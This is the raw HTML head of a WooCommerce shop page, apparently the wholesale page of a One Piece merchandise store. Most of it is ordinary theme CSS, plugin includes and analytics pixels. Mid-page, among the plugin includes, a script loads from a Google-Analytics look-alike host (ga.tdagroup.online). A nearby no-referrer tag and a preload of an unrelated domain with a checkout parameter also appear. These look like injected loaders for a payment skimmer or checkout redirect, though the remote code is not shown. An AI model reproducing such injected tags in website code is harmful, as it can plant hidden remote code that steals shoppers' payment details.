.vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='wpcdpk-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/css/datepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcpo-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://onepiece.store/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/onepiece.store\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.9.18" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","eventID":"41491cf9-ca01-4d7e-aa90-4f3c968d4ddf","pixelIds":["1323932265061807"],"params":{"page_title":"Wholesale","post_type":"page","post_id":6968,"plugin":"PixelYourSite","event_url":"onepiece.store\/wholesale\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CCVALLJC77U06CIBAI9G"],"advanced_matching":[]},"facebook":{"pixelIds":["1323932265061807"],"advancedMatchingEnabled":true,"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["UA-183482308-32"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/onepiece.store","ajaxUrl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.5" id="pys-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NBJ4WSQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onepiece.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBJ4WSQR");
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onepiece.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onepiece.store/wp-json/wp/v2/pages/6968" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onepiece.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://onepiece.store/?p=6968' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onepiece.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fwholesale%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onepiece.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fwholesale%2F&#038;format=xml" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/onepiece.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.165.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "nc6kcq68t2");
		</script>
		<meta name="facebook-domain-verification" content="1m5uhor71ne3jmnses7fvji7guwaim" /><link rel="alternate" hreflang="en-US" href="https://onepiece.store/wholesale/"/>
<link rel="alternate" hreflang="vi" href="https://onepiece.store/vi/wholesale/"/>
<link rel="alternate" hreflang="fr-FR" href="https://onepiece.store/fr/wholesale/"/>
<link rel="alternate" hreflang="de-DE" href="https://onepiece.store/de/groshandel/"/>
<link rel="alternate" hreflang="bg-BG" href="https://onepiece.store/bg/търговия-на-едро/"/>
<link rel="alternate" hreflang="es-ES" href="https://onepiece.store/es/venta-al-por-mayor/"/>
<link rel="alternate" hreflang="en" href="https://onepiece.store/wholesale/"/>
<link rel="alternate" hreflang="fr" href="https://onepiece.store/fr/wholesale/"/>
<link rel="alternate" hreflang="de" href="https://onepiece.store/de/groshandel/"/>
<link rel="alternate" hreflang="bg" href="https://onepiece.store/bg/търговия-на-едро/"/>
<link rel="alternate" hreflang="es" href="https://onepiece.store/es/venta-al-por-mayor/"/>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://mysticalimpressionmarket.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpcpo-total{
	display:none !important;
}
button.needsclick.go300628013.kl-private-reset-css-Xuajs1{
    background: #9B1F0B !important;
}
button.needsclick, button.needsclick:hover {
    background: transparent !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}

#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
    background: #bd081c;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a em.cg-wishlist-t:before, .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button:not(.components-button), .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button:not(.components-button), .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:not(.components-button):hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:15px;padding-bottom:15px;}.site .header-widget-region p{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products, .composite_summary, .composite_wrap{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links{max-width:1170px;}}@media (min-width: 992px){.top-bar 